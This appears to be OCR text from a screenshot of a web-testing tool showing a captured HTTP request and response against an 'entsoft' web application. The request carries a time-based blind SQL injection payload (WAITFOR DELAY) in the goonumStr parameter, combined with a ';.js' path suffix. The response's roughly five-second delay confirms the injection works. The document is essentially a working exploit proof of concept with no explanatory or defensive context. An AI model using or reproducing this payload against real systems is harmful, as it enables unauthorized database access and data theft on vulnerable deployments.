 Request
数据包扫描
美化
热加载
构造请求
1 GET /entsoft/Quotegask_editAction.entweb;.js?goonumStr=1');WAITFOR+DELAY+'0:0:5'--&
method=goonumIsExist HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_8_4) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/49.0.2656.18 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Connection: close
Responses 26bytes / 5060ms
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 X-Powered-By: Servlet/3.0; JBossAS-6
4 Set-Cookie: JSESSIONID=362B7CD6D2AF8DFE471
5 X-UA-Compatible: IE=EmulateIE7
6 Content-Type: text/html;charset=UTF-8
7 Date: Thu, 04 Apr 2024 10:29:55 GMT
8 Connection: close
9 Content-Length: 26
10
11 {"result":false,"data":""}